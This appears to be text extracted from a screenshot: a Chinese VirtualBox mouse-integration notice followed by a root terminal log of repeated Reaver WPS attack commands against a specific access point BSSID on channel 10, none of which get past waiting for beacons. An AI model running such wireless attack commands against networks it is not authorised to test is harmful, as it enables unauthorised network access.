 虚拟电脑报告其内所安装的操作系统支持 鼠标自动切换. 这意味着鼠标不需要为该虚拟电脑 独占 使用，当鼠标在虚拟电脑所在窗口时，在该鼠标上的所有操作将自动被发送到该虚拟电脑内的操作系统。
1
root@bogon: ~
File Edit View Search Terminal Help
[+] Switching wlan0mon to channel 10
[+] Waiting for beacon from 80:1F:02:42:0D:45
[+] Received beacon from 80:1F:02:42:0D:45
^C
[+] Nothing done, nothing to save.
root@bogon:~# reaver -i wlan0mon -b 80:1F:02:42:0D:45 -vv -s -c 10
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 80:1F:02:42:0D:45
[+] Switching wlan0mon to channel 10
[+] Received beacon from 80:1F:02:42:0D:45
^C
[+] Nothing done, nothing to save.
root@bogon:~# reaver -i wlan0mon -b 80:1F:02:42:0D:45 -vv -S -c 10
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 10
[+] Waiting for beacon from 80:1F:02:42:0D:45
[+] Received beacon from 80:1F:02:42:0D:45